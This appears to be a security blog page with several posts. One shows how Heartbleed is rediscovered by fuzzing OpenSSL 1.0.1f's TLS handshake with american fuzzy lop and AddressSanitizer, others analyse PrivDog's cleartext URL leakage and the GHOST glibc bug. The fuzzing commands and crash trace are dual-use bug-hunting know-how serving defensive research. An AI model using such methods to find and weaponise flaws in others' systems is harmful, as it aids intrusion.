

For the fuzzing itself a tool that recently gained a lot of popularity is american fuzzy lop (afl). This was developed by Michal Zalewski from the Google security team, who is also known by his nick name lcamtuf. As far as I'm aware the approach of afl is unique. It adds instructions to an application during the compilation that allow the fuzzer to detect new code paths while running the fuzzing tasks. If a new interesting code path is found then the sample that created this code path is used as the starting point for further fuzzing.

Currently afl only uses file inputs and cannot directly fuzz network input. OpenSSL has a command line tool that allows all kinds of file inputs, so you can use it for example to fuzz the certificate parser. But this approach does not allow us to directly fuzz the TLS connection, because that only happens on the network layer. By fuzzing various file inputs I recently found two issues in OpenSSL, but both had been found by Brian Carpenter before, who at the same time was also fuzzing OpenSSL.

Let OpenSSL talk to itself

So to fuzz the TLS network connection I had to create a workaround. I wrote a small application that creates two instances of OpenSSL that talk to each other. This application doesn't do any real networking, it is just passing buffers back and forth and thus doing a TLS handshake between a server and a client. Each message packet is written down to a file. It will result in six files, but the last two are just empty, because at that point the handshake is finished and no more data is transmitted. So we have four files that contain actual data from a TLS handshake. If you want to dig into this, a good description of a TLS handshake is provided by the developers of OCaml-TLS and MirageOS.

Then I added the possibility of switching out parts of the handshake messages by files I pass on the command line. By calling my test application selftls with a number and a filename a handshake message gets replaced by this file. So to test just the first part of the server handshake I'd call the test application, take the output file packed-1 and pass it back again to the application by running selftls 1 packet-1. Now we have all the pieces we need to use american fuzzy lop and fuzz the TLS handshake.

I compiled OpenSSL 1.0.1f, the last version that was vulnerable to Heartbleed, with american fuzzy lop. This can be done by calling ./config and then replacing gcc in the Makefile with afl-gcc. Also we want to use Address Sanitizer, to do so we have to set the environment variable AFL_USE_ASAN to 1.

There are some issues when using Address Sanitizer with american fuzzy lop. Address Sanitizer needs a lot of virtual memory (many Terabytes). American fuzzy lop limits the amount of memory an application may use. It is not trivially possible to only limit the real amount of memory an application uses and not the virtual amount, therefore american fuzzy lop cannot handle this flawlessly. Different solutions for this problem have been proposed and are currently developed. I usually go with the simplest solution: I just disable the memory limit of afl (parameter -m -1). This poses a small risk: A fuzzed input may lead an application to a state where it will use all available memory and thereby will cause other applications on the same system to malfuction. Based on my experience this is very rare, so I usually just ignore that potential problem.

After having compiled OpenSSL 1.0.1f we have two files libssl.a and libcrypto.a. These are static versions of OpenSSL and we will use them for our test application. We now also use the afl-gcc to compile our test application:

AFL_USE_ASAN=1 afl-gcc selftls.c -o selftls libssl.a libcrypto.a -ldl

Now we run the application. It needs a dummy certificate. I have put one in the repo. To make things faster I'm using a 512 bit RSA key. This is completely insecure, but as we don't want any security here – we just want to find bugs – this is fine, because a smaller key makes things faster. However if you want to try fuzzing the latest OpenSSL development code you need to create a larger key, because it'll refuse to accept such small keys.

The application will give us six packet files, however the last two will be empty. We only want to fuzz the very first step of the handshake, so we're interested in the first packet. We will create an input directory for american fuzzy lop called in and place packet-1 in it. Then we can run our fuzzing job:

afl-fuzz -i in -o out -m -1 -t 5000 ./selftls 1 @@

We pass the input and output directory, disable the memory limit and increase the timeout value, because TLS handshakes are slower than common fuzzing tasks. On my test machine around 6 hours later afl found the first crash. Now we can manually pass our output to the test application and will get a stack trace by Address Sanitizer:

==2268==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x629000013748 at pc 0x7f228f5f0cfa bp 0x7fffe8dbd590 sp 0x7fffe8dbcd38

READ of size 32768 at 0x629000013748 thread T0

#0 0x7f228f5f0cf9 (/usr/lib/gcc/x86_64-pc-linux-gnu/4.9.2/libasan.so.1+0x2fcf9)

#1 0x43d075 in memcpy /usr/include/bits/string3.h:51

#2 0x43d075 in tls1_process_heartbeat /home/hanno/code/openssl-fuzz/tests/openssl-1.0.1f/ssl/t1_lib.c:2586

#3 0x50e498 in ssl3_read_bytes /home/hanno/code/openssl-fuzz/tests/openssl-1.0.1f/ssl/s3_pkt.c:1092

#4 0x51895c in ssl3_get_message /home/hanno/code/openssl-fuzz/tests/openssl-1.0.1f/ssl/s3_both.c:457

#5 0x4ad90b in ssl3_get_client_hello /home/hanno/code/openssl-fuzz/tests/openssl-1.0.1f/ssl/s3_srvr.c:941

#6 0x4c831a in ssl3_accept /home/hanno/code/openssl-fuzz/tests/openssl-1.0.1f/ssl/s3_srvr.c:357

#7 0x412431 in main /home/hanno/code/openssl-fuzz/tests/openssl-1.0.1f/selfs.c:85

#8 0x7f228f03ff9f in __libc_start_main (/lib64/libc.so.6+0x1ff9f)

#9 0x4252a1 (/data/openssl/openssl-handshake/openssl-1.0.1f-nobreakrng-afl-asan-fuzz/selfs+0x4252a1)

0x629000013748 is located 0 bytes to the right of 17736-byte region [0x62900000f200,0x629000013748)

allocated by thread T0 here:

#0 0x7f228f6186f7 in malloc (/usr/lib/gcc/x86_64-pc-linux-gnu/4.9.2/libasan.so.1+0x576f7)

#1 0x57f026 in CRYPTO_malloc /home/hanno/code/openssl-fuzz/tests/openssl-1.0.1f/crypto/mem.c:308

We can see here that the crash is a heap buffer overflow doing an invalid read access of around 32 Kilobytes in the function tls1_process_heartbeat(). It is the Heartbleed bug. We found it.

I want to mention a couple of things that I found out while trying this. I did some things that I thought were necessary, but later it turned out that they weren't. After Heartbleed broke the news a number of reports stated that Heartbleed was partly the fault of OpenSSL's memory management. A mail by Theo De Raadt claiming that OpenSSL has “exploit mitigation countermeasures” was widely quoted. I was aware of that, so I first tried to compile OpenSSL without its own memory management. That can be done by calling ./config with the option no-buf-freelist.

But it turns out although OpenSSL uses its own memory management that doesn't defeat Address Sanitizer. I could replicate my fuzzing finding with OpenSSL compiled with its default options. Although it does its own allocation management, it will still do a call to the system's normal malloc() function for every new memory allocation. A blog post by Chris Rohlf digs into the details of the OpenSSL memory allocator.

Breaking random numbers for deterministic behaviour

When fuzzing the TLS handshake american fuzzy lop will report a red number counting variable runs of the application. The reason for that is that a TLS handshake uses random numbers to create the master secret that's later used to derive cryptographic keys. Also the RSA functions will use random numbers. I wrote a patch to OpenSSL to deliberately break the random number generator and let it only output ones (it didn't work with zeros, because OpenSSL will wait for non-zero random numbers in the RSA function).

During my tests this had no noticeable impact on the time it took afl to find Heartbleed. Still I think it is a good idea to remove nondeterministic behavior when fuzzing cryptographic applications. Later in the handshake there are also timestamps used, this can be circumvented with libfaketime, but for the initial handshake processing that I fuzzed to find Heartbleed that doesn't matter.

Conclusion

You may ask now what the point of all this is. Of course we already know where Heartbleed is, it has been patched, fixes have been deployed and it is mostly history. It's been analyzed thoroughly.

The question has been asked if Heartbleed could've been found by fuzzing. I'm confident to say the answer is yes. One thing I should mention here however: American fuzzy lop was already available back then, but it was barely known. It only received major attention later in 2014, after Michal Zalewski used it to find two variants of the Shellshock bug. Earlier versions of afl were much less handy to use, e. g. they didn't have 64 bit support out of the box. I remember that I failed to use an earlier version of afl with Address Sanitizer, it was only possible after a couple of issues were fixed. A lot of other things have been improved in afl, so at the time Heartbleed was found american fuzzy lop probably wasn't in a state that would've allowed to find it in an easy, straightforward way.

I think the takeaway message is this: We have powerful tools freely available that are capable of finding bugs like Heartbleed. We should use them and look for the other Heartbleeds that are still lingering in our software. Take a look at the Fuzzing Project if you're interested in further fuzzing work. There are beginner tutorials that I wrote with the idea in mind to show people that fuzzing is an easy way to find bugs and improve software quality.

I already used my sample application to fuzz the latest OpenSSL code. Nothing was found yet, but of course this could be further tweaked by trying different protocol versions, extensions and other variations in the handshake.

I also wrote a German article about this finding for the IT news webpage Golem.de.

Update:

I want to point out some feedback I got that I think is noteworthy.

On Twitter it was mentioned that Codenomicon actually found Heartbleed via fuzzing. There's a Youtube video from Codenomicon's Antti Karjalainen explaining the details. However the way they did this was quite different, they built a protocol specific fuzzer. The remarkable feature of afl is that it is very powerful without knowing anything specific about the used protocol. Also it should be noted that Heartbleed was found twice, the first one was Neel Mehta from Google.

Kostya Serebryany mailed me that he was able to replicate my findings with his own fuzzer which is part of LLVM, and it was even faster.

In the comments Michele Spagnuolo mentions that by compiling OpenSSL with -DOPENSSL_TLS_SECURITY_LEVEL=0 one can use very short and insecure RSA keys even in the latest version. Of course this shouldn't be done in production, but it is helpful for fuzzing and other testing efforts.

Posted by Hanno Böck

in Code, Cryptography, English, Gentoo, Linux, Security

at

15:23

| Comments (3)

| Trackbacks (4)

Defined tags for this entry: addresssanitizer, afl, americanfuzzylop, bufferoverflow, fuzzing, heartbleed, openssl

Sunday, March 15. 2015

Talks at BSidesHN about PGP keyserver data and at Easterhegg about TLS

Just wanted to quickly announce two talks I'll give in the upcoming weeks: One at BSidesHN (Hannover, 20th March) about some findings related to PGP and keyservers and one at the Easterhegg (Braunschweig, 4th April) about the current state of TLS.

A look at the PGP ecosystem and its keys

PGP-based e-mail encryption is widely regarded as an important tool to provide confidential and secure communication. The PGP ecosystem consists of the OpenPGP standard, different implementations (mostly GnuPG and the original PGP) and keyservers.

The PGP keyservers operate on an add-only basis. That means keys can only be uploaded and never removed. We can use these keyservers as a tool to investigate potential problems in the cryptography of PGP-implementations. Similar projects regarding TLS and HTTPS have uncovered a large number of issues in the past.

The talk will present a tool to parse the data of PGP keyservers and put them into a database. It will then have a look at potential cryptographic problems. The tools used will be published under a free license after the talk.

Update:

Source code

A look at the PGP ecosystem through the key server data (background paper)

Slides

Some tales from TLS

The TLS protocol is one of the foundations of Internet security. In recent years it's been under attack: Various vulnerabilities, both in the protocol itself and in popular implementations, showed how fragile that foundation is.

On the other hand new features allow to use TLS in a much more secure way these days than ever before. Features like Certificate Transparency and HTTP Public Key Pinning allow us to avoid many of the security pitfals of the Certificate Authority system.

Update: Slides and video available. Bonus: Contains rant about DNSSEC/DANE.

Slides PDF, LaTeX, Slideshare

Video recording, also on Youtube

A look at the PGP ecosystem and its keys

PGP-based e-mail encryption is widely regarded as an important tool to provide confidential and secure communication. The PGP ecosystem consists of the OpenPGP standard, different implementations (mostly GnuPG and the original PGP) and keyservers.

The PGP keyservers operate on an add-only basis. That means keys can only be uploaded and never removed. We can use these keyservers as a tool to investigate potential problems in the cryptography of PGP-implementations. Similar projects regarding TLS and HTTPS have uncovered a large number of issues in the past.

The talk will present a tool to parse the data of PGP keyservers and put them into a database. It will then have a look at potential cryptographic problems. The tools used will be published under a free license after the talk.

Update:

Source code

A look at the PGP ecosystem through the key server data (background paper)

Slides

Some tales from TLS

The TLS protocol is one of the foundations of Internet security. In recent years it's been under attack: Various vulnerabilities, both in the protocol itself and in popular implementations, showed how fragile that foundation is.

On the other hand new features allow to use TLS in a much more secure way these days than ever before. Features like Certificate Transparency and HTTP Public Key Pinning allow us to avoid many of the security pitfals of the Certificate Authority system.

Update: Slides and video available. Bonus: Contains rant about DNSSEC/DANE.

Slides PDF, LaTeX, Slideshare

Video recording, also on Youtube

Posted by Hanno Böck

in Cryptography, English, Gentoo, Life, Linux, Security

at

13:16

| Comments (0)

| Trackback (1)

Defined tags for this entry: braunschweig, bsideshn, ccc, cryptography, easterhegg, encryption, hannover, pgp, security, talk, tls

Wednesday, February 25. 2015

PrivDog wants to protect your privacy - by sending data home in clear text

tl;dr PrivDog will send webpage URLs you surf to a server owned by AdTrustMedia. This happened unencrypted in cleartext HTTP. This is true for both the version that is shipped with some Comodo products and the standalone version from the PrivDog webpage.



tl;dr PrivDog will send webpage URLs you surf to a server owned by AdTrustMedia. This happened unencrypted in cleartext HTTP. This is true for both the version that is shipped with some Comodo products and the standalone version from the PrivDog webpage.On Sunday I wrote here that the software PrivDog had a severe security issue that compromised the security of HTTPS connections. In the meantime PrivDog has published an advisory and an update for their software. I had a look at the updated version. While I haven't found any further obvious issues in the TLS certificate validation I found others that I find worrying.

Let me quickly recap what PrivDog is all about. The webpage claims: "PrivDog protects your privacy while browsing the web and more!" What PrivDog does technically is to detect ads it considers as bad and replace them with ads delivered by AdTrustMedia, the company behind PrivDog.

I had a look at the network traffic from a system using PrivDog. It sent some JSON-encoded data to the url http://ads.adtrustmedia.com/safecheck.php. The sent data looks like this:

{"method": "register_url", "url": "https:\/\/blog.hboeck.de\/serendipity_admin.php?serendipity[adminModule]=logout", "user_guid": "686F27D9580CF2CDA8F6D4843DC79BA1", "referrer": "https://blog.hboeck.de/serendipity_admin.php", "af": 661013, "bi": 661, "pv": "3.0.105.0", "ts": 1424914287827}

{"method": "register_url", "url": "https:\/\/blog.hboeck.de\/serendipity_admin.php", "user_guid": "686F27D9580CF2CDA8F6D4843DC79BA1", "referrer": "https://blog.hboeck.de/serendipity_admin.php", "af": 661013, "bi": 661, "pv": "3.0.105.0", "ts": 1424914313848}

{"method": "register_url", "url": "https:\/\/blog.hboeck.de\/serendipity_admin.php?serendipity[adminModule]=entries&serendipity[adminAction]=editSelect", "user_guid": "686F27D9580CF2CDA8F6D4843DC79BA1", "referrer": "https://blog.hboeck.de/serendipity_admin.php", "af": 661013, "bi": 661, "pv": "3.0.105.0", "ts": 1424914316235}

And from another try with the browser plugin variant shipped with Comodo Internet Security:

{"method":"register_url","url":"https:\\/\\/www.facebook.com\\/?_rdr","user_guid":"686F27D9580CF2CDA8F6D4843DC79BA1","referrer":""}

{"method":"register_url","url":"https:\\/\\/www.facebook.com\\/login.php?login_attempt=1","user_guid":"686F27D9580CF2CDA8F6D4843DC79BA1","referrer":"https:\\/\\/www.facebook.com\\/?_rdr"}

On a linux router or host system this could be tested with a command like tcpdump -A dst ads.adtrustmedia.com|grep register_url. (I was unable to do the same on the affected system with the windows version of tcpdump, I'm not sure why.)

Now here is the troubling part: The URLs I surf to are all sent to a server owned by AdTrustMedia. As you can see in this example these are HTTPS-protected URLs, some of them from the internal backend of my blog. In my tests all URLs the user surfed to were sent, sometimes with some delay, but not URLs of objects like iframes or images.

This is worrying for various reasons. First of all with this data AdTrustMedia could create a profile of users including all the webpages the user surfs to. Given that the company advertises this product as a privacy tool this is especially troubling, because quite obviously this harms your privacy.

This communication happened in clear text, even for URLs that are HTTPS. HTTPS does not protect metadata and a passive observer of the network traffic can always see which domains a user surfs to. But what HTTPS does encrypt is the exact URL a user is calling. Sometimes the URL can contain security sensitive data like session ids or security tokens. With PrivDog installed the HTTPS URL was no longer protected, because it was sent in cleartext through the net.

The TLS certificate validation issue was only present in the standalone version of PrivDog and not the version that is bundled with Comodo Internet Security as part of the Chromodo browser. However this new issue of sending URLs to an AdTrustMedia server was present in both the standalone and the bundled version.

I have asked PrivDog for a statement: "In accordance with our privacy policy all data sent is anonymous and we do not store any personally identifiable information. The API is utilized to help us prevent fraud of various types including click fraud which is a serious problem on the Internet. This allows us to identify automated bots and other threats. The data is also used to improve user experience and enables the system to deliver users an improved and more appropriate ad experience." They also said that they will update the configuration of clients to use HTTPS instead of HTTP to transmit the data.

PrivDog made further HTTP calls. Sometimes it fetched Javascript and iframes from the server trustedads.adtrustmedia.com. By manipulating these I was able to inject Javascript into webpages. However I have only experienced this with HTTP webpages. This by itself doesn't open up security issues, because an attacker able to control network traffic is already able to manipulate the content of HTTP webpages and can therefore inject JavaScript anyway. There are also other unencrypted HTTP requests to AdTrustMedia servers transmitting JSON data where I don't know what their exact meaning is.

Monday, February 23. 2015

Software Privdog worse than Superfish

tl;dr There is a software called Privdog. It totally breaks HTTPS security in a similar way as Superfish.

tl;dr There is a software called Privdog. It totally breaks HTTPS security in a similar way as Superfish.In case you haven't heard it the past days an Adware called Superfish made headlines. It was preinstalled on Lenovo laptops and it is bad: It totally breaks the security of HTTPS connections. The story became bigger when it became clear that a lot of other software packages were using the same technology Komodia with the same security risk.

What Superfish and other tools do is that it intercepts encrypted HTTPS traffic to insert Advertising on webpages. It does so by breaking the HTTPS encryption with a Man-in-the-Middle-attack, which is possible because it installs its own certificate into the operating system.

A number of people gathered in a chatroom and we noted a thread on Hacker News where someone asked whether a tool called PrivDog is like Superfish. PrivDog's functionality is to replace advertising in web pages with it's own advertising "from trusted sources". That by itself already sounds weird even without any security issues.

A quick analysis shows that it doesn't have the same flaw as Superfish, but it has another one which arguably is even bigger. While Superfish used the same certificate and key on all hosts PrivDog recreates a key/cert on every installation. However here comes the big flaw: PrivDog will intercept every certificate and replace it with one signed by its root key. And that means also certificates that weren't valid in the first place. It will turn your Browser into one that just accepts every HTTPS certificate out there, whether it's been signed by a certificate authority or not. We're still trying to figure out the details, but it looks pretty bad. (with some trickery you can do something similar on Superfish/Komodia, too)

There are some things that are completely weird. When one surfs to a webpage that has a self-signed certificate (really self-signed, not signed by an unknown CA) it adds another self-signed cert with 512 bit RSA into the root certificate store of Windows. All other certs get replaced by 1024 bit RSA certs signed by a locally created PrivDog CA.

US-CERT writes: "Adtrustmedia PrivDog is promoted by the Comodo Group, which is an organization that offers SSL certificates and authentication solutions." A variant of PrivDog that is not affected by this issue is shipped with products produced by Comodo (see below). This makes this case especially interesting because Comodo itself is a certificate authority (they had issues before). As ACLU technologist Christopher Soghoian points out on Twitter the founder of PrivDog is the CEO of Comodo. (See this blog post.)

US-CERT writes: "Adtrustmedia PrivDog is promoted by the Comodo Group, which is an organization that offers SSL certificates and authentication solutions." A variant of PrivDog that is not affected by this issue is shipped with products produced by Comodo (see below). This makes this case especially interesting because Comodo itself is a certificate authority (they had issues before). As ACLU technologist Christopher Soghoian points out on Twitter the founder of PrivDog is the CEO of Comodo. (See this blog post.)We will try to collect information on this and other simliar software in a Wiki on Github. Discussions also happen on irc.ringoflightning.net #kekmodia.)

Thanks to Filippo, slipstream / raylee and others for all the analysis that has happened on this issue.

Update/Clarification: The dangerous TLS interception behaviour is part of the latest version of PrivDog 3.0.96.0, which can be downloaded from the PrivDog webpage. Comodo Internet Security bundles an earlier version of PrivDog that works with a browser extension, so it is not directly vulnerable to this threat. According to online sources PrivDog 3.0.96.0 was released in December 2014 and changed the TLS interception technology.

Update 2: Privdog published an Advisory.

Friday, January 30. 2015

What the GHOST tells us about free software vulnerability management

GHOST itself is a Heap Overflow in the name resolution function of the Glibc. The Glibc is the standard C library on Linux systems, almost every software that runs on a Linux system uses it. It is somewhat unclear right now how serious GHOST really is. A lot of software uses the affected function gethostbyname(), but a lot of conditions have to be met to make this vulnerability exploitable. Right now the most relevant attack is against the mail server exim where Qualys has developed a working exploit which they plan to release soon. There have been speculations whether GHOST might be exploitable through Wordpress, which would make it much more serious.

Technically GHOST is a heap overflow, which is a very common bug in C programming. C is inherently prone to these kinds of memory corruption errors and there are essentially two things here to move forwards: Improve the use of exploit mitigation techniques like ASLR and create new ones (levee is an interesting project, watch this 31C3 talk). And if possible move away from C altogether and develop core components in memory safe languages (I have high hopes for the Mozilla Servo project, watch this linux.conf.au talk).

GHOST was discovered three times

But the thing I want to elaborate here is something different about GHOST: It turns out that it has been discovered independently three times. It was already fixed in 2013 in the Glibc Code itself. The commit message didn't indicate that it was a security vulnerability. Then in early 2014 developers at Google found it again using Address Sanitizer (which – by the way – tells you that all software developers should use Address Sanitizer more often to test their software). Google fixed it in Chrome OS and explicitly called it an overflow and a vulnerability. And then recently Qualys found it again and made it public.

Now you may wonder why a vulnerability fixed in 2013 made headlines in 2015. The reason is that it widely wasn't fixed because it wasn't publicly known that it was serious. I don't think there was any malicious intent. The original Glibc fix was probably done without anyone noticing that it is serious and the Google devs may have thought that the fix is already public, so they don't need to make any noise about it. But we can clearly see that something doesn't work here. Which brings us to a discussion how the Linux and free software world in general and vulnerability management in particular work.

The “Never touch a running system” principle

Quite early when I came in contact with computers I heard the phrase “Never touch a running system”. This may have been a reasonable approach to IT systems back then when computers usually weren't connected to any networks and when remote exploits weren't a thing, but it certainly isn't a good idea today in a world where almost every computer is part of the Internet. Because once new security vulnerabilities become public you should change your system and fix them. However that doesn't change the fact that many people still operate like that.

A number of Linux distributions provide “stable” or “Long Time Support” versions. Basically the idea is this: At some point they take the current state of their systems and further updates will only contain important fixes and security updates. They guarantee to fix security vulnerabilities for a certain time frame. This is kind of a compromise between the “Never touch a running system” approach and reasonable security. It tries to give you a system that will basically stay the same, but you get fixes for security issues. Popular examples for this approach are the stable branch of Debian, Ubuntu LTS versions and the Enterprise versions of Red Hat and SUSE.

To give you an idea about time frames, Debian currently supports the stable trees Squeeze (6.0) which was released 2011 and Wheezy (7.0) which was released 2013. Red Hat Enterprise Linux has currently 4 supported version (4, 5, 6, 7), the oldest one was originally released in 2005. So we're talking about pretty long time frames that these systems get supported. Ubuntu and Suse have similar long time supported Systems.

These systems are delivered with an implicit promise: We will take care of security and if you update regularly you'll have a system that doesn't change much, but that will be secure against know threats. Now the interesting question is: How well do these systems deliver on that promise and how hard is that?

Vulnerability management is chaotic and fragile

I'm not sure how many people are aware how vulnerability management works in the free software world. It is a pretty fragile and chaotic process. There is no standard way things work. The information is scattered around many different places. Different people look for vulnerabilities for different reasons. Some are developers of the respective projects themselves, some are companies like Google that make use of free software projects, some are just curious people interested in IT security or researchers. They report a bug through the channels of the respective project. That may be a mailing list, a bug tracker or just a direct mail to the developer. Hopefully the developers fix the issue. It does happen that the person finding the vulnerability first has to explain to the developer why it actually is a vulnerability. Sometimes the fix will happen in a public code repository, sometimes not. Sometimes the developer will mention that it is a vulnerability in the commit message or the release notes of the new version, sometimes not. There are notorious projects that refuse to handle security vulnerabilities in a transparent way. Sometimes whoever found the vulnerability will post more information on his/her blog or on a mailing list like full disclosure or oss-security. Sometimes not. Sometimes vulnerabilities get a CVE id assigned, sometimes not.

Add to that the fact that in many cases it's far from clear what is a security vulnerability. It is absolutely common that if you ask the people involved whether this is serious the best and most honest answer they can give is “we don't know”. And very often bugs get fixed without anyone noticing that it even could be a security vulnerability.

Then there are projects where the number of security vulnerabilities found and fixed is really huge. The latest Chrome 40 release had 62 security fixes, version 39 had 42. Chrome releases a new version every two months. Browser vulnerabilities are found and fixed on a daily basis. Not that extreme but still high is the vulnerability count in PHP, which is especially worrying if you know that many webhosting providers run PHP versions not supported any more.

So you probably see my point: There is a very chaotic stream of information in various different places about bugs and vulnerabilities in free software projects. The number of vulnerabilities is huge. Making a promise that you will scan all this information for security vulnerabilities and backport the patches to your operating system is a big promise. And I doubt anyone can fulfill that.



GHOST is a single example, so you might ask how often these things happen. At some point right after GHOST became public this excerpt from the Debian Glibc changelog caught my attention (excuse the bad quality, had to take the image from Twitter because I was unable to find that changelog on Debian's webpages):

What you can see here: While Debian fixed GHOST (which is CVE-2015-0235) they also fixed CVE-2012-6656 – a security issue from 2012. Admittedly this is a minor issue, but it's a vulnerability nevertheless. A quick look at the Debian changelog of Chromium both in squeeze and wheezy will tell you that they aren't fixing all the recent security issues in it. (Debian already had discussions about removing Chromium and in Wheezy they don't stick to a single version.)

It would be an interesting (and time consuming) project to take a package like PHP and check for all the security vulnerabilities whether they are fixed in the latest packages in Debian Squeeze/Wheezy, all Red Hat Enterprise versions and other long term support systems. PHP is probably more interesting than browsers, because the high profile targets for these vulnerabilities are servers. What worries me: I'm pretty sure some people already do that. They just won't tell you and me, instead they'll write their exploits and sell them to repressive governments or botnet operators.

Then there are also stories like this: Tavis Ormandy reported a security issue in Glibc in 2012 and the people from Google's Project Zero went to great lengths to show that it is actually exploitable. Reading the Glibc bug report you can learn that this was already reported in 2005(!), just nobody noticed back then that it was a security issue and it was minor enough that nobody cared to fix it.

There are also bugs that require changes so big that backporting them is essentially impossible. In the TLS world a lot of protocol bugs have been highlighted in recent years. Take Lucky Thirteen for example. It is a timing sidechannel in the way the TLS protocol combines the CBC encryption, padding and authentication. I like to mention this bug because I like to quote it as the TLS bug that was already mentioned in the specification (RFC 5246, page 23: "This leaves a small timing channel"). The real fix for Lucky Thirteen is not to use the erratic CBC mode any more and switch to authenticated encryption modes which are part of TLS 1.2. (There's another possible fix which is using Encrypt-then-MAC, but it is hardly deployed.) Up until recently most encryption libraries didn't support TLS 1.2. Debian Squeeze and Red Hat Enterprise 5 ship OpenSSL versions that only support TLS 1.0. There is no trivial patch that could be backported, because this is a huge change. What they likely backported are workarounds that avoid the timing channel. This will stop the attack, but it is not a very good fix, because it keeps the problematic old protocol and will force others to stay compatible with it.

LTS and stable distributions are there for a reason

The big question is of course what to do about it. OpenBSD developer Ted Unangst wrote a blog post yesterday titled Long term support considered harmful, I suggest you read it. He argues that we should get rid of long term support completely and urge users to upgrade more often. OpenBSD has a 6 month release cycle and supports two releases, so one version gets supported for one year.

Given what I wrote before you may think that I agree with him, but I don't. While I personally always avoided to use too old systems – I 'm usually using Gentoo which doesn't have any snapshot releases at all and does rolling releases – I can see the value in long term support releases. There are a lot of systems out there – connected to the Internet – that are never updated. Taking away the option to install systems and let them run with relatively little maintenance overhead over several years will probably result in more systems never receiving any security updates. With all its imperfectness running a Debian Squeeze with the latest updates is certainly better than running an operating system from 2011 that stopped getting security fixes in 2012.

Improving the information flow

I don't think there is a silver bullet solution, but I think there are things we can do to improve the situation. What could be done is to coordinate and share the work. Debian, Red Hat and other distributions with stable/LTS versions could agree that their next versions are based on a specific Glibc version and they collaboratively work on providing patch sets to fix all the vulnerabilities in it. This already somehow happens with upstream projects providing long term support versions, the Linux kernel does that for example. Doing that at scale would require vast organizational changes in the Linux distributions. They would have to agree on a roughly common timescale to start their stable versions.